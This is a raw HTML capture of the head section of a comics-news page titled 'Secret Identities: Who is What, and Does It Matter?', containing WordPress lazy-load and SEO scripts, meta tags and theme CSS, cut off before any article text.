

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/
body_size: 55208
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>Secret Identities : Who is What, and Does It Matter?</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.comicsbeat.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.comicsbeat.com/wp-content/uploads/2012/09/favicon.jpg"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs" />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Secret Identities : Who is What, and Does It Matter?" />
	<link rel="canonical" href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Secret Identities : Who is What, and Does It Matter?" />
	<meta property="og:description" content="Secret Identities : Who is What, and Does It Matter?" />
	<meta property="og:url" content="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/" />
	<meta property="og:site_name" content="The Beat" />
	<meta property="article:publisher" content="https://www.facebook.com/TheComicsBeat/" />
	<meta property="article:published_time" content="2012-05-27T02:45:05+00:00" />
	<meta name="author" content="Torsten Adair" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@comicsbeat" />
	<meta name="twitter:site" content="@comicsbeat" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Torsten Adair" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; Feed" href="https://www.comicsbeat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; Comments Feed" href="https://www.comicsbeat.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.comicsbeat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.comicsbeat.com/wp-json/wordpress-popular-posts" data-post-id="51147" data-token="d6960999d8" data-lang="0" data-debug="0"></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 